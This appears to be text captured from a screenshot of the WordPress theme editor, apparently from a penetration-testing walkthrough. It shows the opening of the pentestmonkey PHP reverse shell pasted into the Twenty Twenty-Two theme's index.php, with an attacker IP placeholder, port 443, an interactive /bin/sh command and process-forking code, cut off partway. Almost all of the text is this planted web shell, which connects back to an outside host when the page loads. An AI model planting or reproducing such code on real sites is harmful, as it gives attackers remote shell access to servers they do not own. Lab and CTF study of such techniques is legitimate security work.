 Twenty Twenty-Two: Editing twentytwentytwo/index.php
Select theme to edit: Twenty Twenty-T Select
Upload Create Remove
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = 'nuestra direccion ip';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme